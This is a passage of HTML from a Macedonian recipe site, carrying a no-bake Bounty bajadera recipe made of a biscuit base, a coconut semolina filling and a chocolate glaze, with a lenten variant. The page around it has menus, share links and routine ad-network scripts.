                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16136" class="post-16136 post type-post status-publish format-standard has-post-thumbnail category-retsepti tag-baunti-bajadera tag-baunti-shtangli tag-brz-kolach tag-kokos-shtangli" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Баунти бајадера – без печење, се приготвува многу, многу брзо</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li></ul>
            <header>
                <h1 class="entry-title">Баунти бајадера – без печење, се приготвува многу, многу брзо</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/petar-poposki/">НМД</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D0%B0%D1%83%D0%BD%D1%82%D0%B8+%D0%B1%D0%B0%D1%98%D0%B0%D0%B4%D0%B5%D1%80%D0%B0+%E2%80%93+%D0%B1%D0%B5%D0%B7+%D0%BF%D0%B5%D1%87%D0%B5%D1%9A%D0%B5%2C+%D1%81%D0%B5+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%B2%D1%83%D0%B2%D0%B0+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83%2C+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83+%D0%B1%D1%80%D0%B7%D0%BE&url=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/&amp;media=https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg&description=%D0%91%D0%B0%D1%83%D0%BD%D1%82%D0%B8+%D0%B1%D0%B0%D1%98%D0%B0%D0%B4%D0%B5%D1%80%D0%B0+%E2%80%93+%D0%B1%D0%B5%D0%B7+%D0%BF%D0%B5%D1%87%D0%B5%D1%9A%D0%B5%2C+%D1%81%D0%B5+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%B2%D1%83%D0%B2%D0%B0+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83%2C+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83+%D0%B1%D1%80%D0%B7%D0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%91%D0%B0%D1%83%D0%BD%D1%82%D0%B8+%D0%B1%D0%B0%D1%98%D0%B0%D0%B4%D0%B5%D1%80%D0%B0+%E2%80%93+%D0%B1%D0%B5%D0%B7+%D0%BF%D0%B5%D1%87%D0%B5%D1%9A%D0%B5%2C+%D1%81%D0%B5+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%B2%D1%83%D0%B2%D0%B0+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83%2C+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83+%D0%B1%D1%80%D0%B7%D0%BE %0A%0A https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg" data-caption=""><img width="640" height="456" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg" srcset="https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg 640w, https://nmd.mk/wp-content/uploads/2019/04/IMG_2052-300x214.jpg 300w, https://nmd.mk/wp-content/uploads/2019/04/IMG_2052-100x70.jpg 100w, https://nmd.mk/wp-content/uploads/2019/04/IMG_2052-589x420.jpg 589w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="баунти бајадера"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>Баунти бајадерата без печење е готова за многу кратко време и со малку ладење е готова за послужување. Може да се сече и во коцки и во штангли, по ваша желба. Сигурна сум дека ќе уживате во ова слатко задоволство. За сите љубители на кокосот.</p>
<blockquote><p>Потребни состојки:</p></blockquote>
<p>300 г мелени бисквити<br />
200 г црно чоколадо<br />
200 мл млако млеко (за посно: оризово или бадемово млеко)</p>
<blockquote><p>За фил:</p></blockquote>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>500 мл млеко (за посно: оризово или бадемово млеко)<br />
100 г шеќер<br />
80 г гриз<br />
170 г кокос</p>
<blockquote><p>За глазура:</p></blockquote>
<p>150 мл слатка павлака<br />
150 г црно чоколадо</p>
<blockquote><p>Постапка:</p></blockquote>
<p>Ако ја приготвувате посната варијанта користете посни бисквити и оризово или бадемово млеко, а глазурата направете од црно чоколадо и малку масло.</p>
<p>Измешајте мелени бисквити и изрендано чоколадо. Полека долевајте млеко и месете.</p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-46291634' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-46291634' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p>Смесата за кота распоредете во калап 30 х 20 см или во помал ако сакате колачот да ви биде повисок.</p>
<p>Само не го ставајте во поголем од овој, зошто колачот ќе излезе многу тенок. Истресете ја смесата, па со дланката притиснете насекаде подеднакво.</p>
<p>Млекото со шеќерот ставете го на оган да проврие. Потоа додадете го гризот и мешајте додека малку да згусне.</p>
<p>Кога ќе згусне како пудинг тргнете го од оган па додадете го кокосот и мешајте. Кокосот дополнително ќе ја стегне смесата.</p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>Тргнете од оган, малку изладете да не биде врело, па лажица по лажица ставете ја смесата врз кората и израмнете со шпатула.</p>
<p>Загрејте ја слатката павлака и искршете го чоколадото. Со врелата слатка павлака прелијте преку чоколадото и мешајте додека целосно да се растопи и соедини.</p>
<p>Прелијте преку филот од кокос и оставете убаво да излади и да се стегне.</p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D0%B0%D1%83%D0%BD%D1%82%D0%B8+%D0%B1%D0%B0%D1%98%D0%B0%D0%B4%D0%B5%D1%80%D0%B0+%E2%80%93+%D0%B1%D0%B5%D0%B7+%D0%BF%D0%B5%D1%87%D0%B5%D1%9A%D0%B5%2C+%D1%81%D0%B5+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%B2%D1%83%D0%B2%D0%B0+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83%2C+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83+%D0%B1%D1%80%D0%B7%D0%BE&url=https%3A%2F%2Fnmd.mk%2Fbaunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/&amp;media=https://nmd.mk/wp-content/uploads/2019/04/IMG_2052.jpg&description=%D0%91%D0%B0%D1%83%D0%BD%D1%82%D0%B8+%D0%B1%D0%B0%D1%98%D0%B0%D0%B4%D0%B5%D1%80%D0%B0+%E2%80%93+%D0%B1%D0%B5%D0%B7+%D0%BF%D0%B5%D1%87%D0%B5%D1%9A%D0%B5%2C+%D1%81%D0%B5+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%B2%D1%83%D0%B2%D0%B0+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83%2C+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83+%D0%B1%D1%80%D0%B7%D0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%91%D0%B0%D1%83%D0%BD%D1%82%D0%B8+%D0%B1%D0%B0%D1%98%D0%B0%D0%B4%D0%B5%D1%80%D0%B0+%E2%80%93+%D0%B1%D0%B5%D0%B7+%D0%BF%D0%B5%D1%87%D0%B5%D1%9A%D0%B5%2C+%D1%81%D0%B5+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%B2%D1%83%D0%B2%D0%B0+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83%2C+%D0%BC%D0%BD%D0%BE%D0%B3%D1%83+%D0%B1%D1%80%D0%B7%D0%BE %0A%0A https://nmd.mk/baunti-bajadera-bez-pechene-se-prigotvuva-mnogu-mnogu-brzo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/za-nekoi-e-chalbur-za-nekoi-sviripile-za-nekoj-jajtsa-na-voda-jadene-koe-ve-osvojuva-so-miris-i-vkus/">За некои е Чалбур, за некои Свирипиле, за некој Јајца на вода: јадење кое ве освојува со мирис и вкус</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/shto-znachi-koga-ke-vi-zaigra-okoto-ratsete-ili-nozete/">Што значи кога ќе ви „заигра“ окото, рацете или нозете</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/petar-poposki/">НМД</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16136,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8281";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "691";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="238" height="126" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="238" height="129" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="238" height="162" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
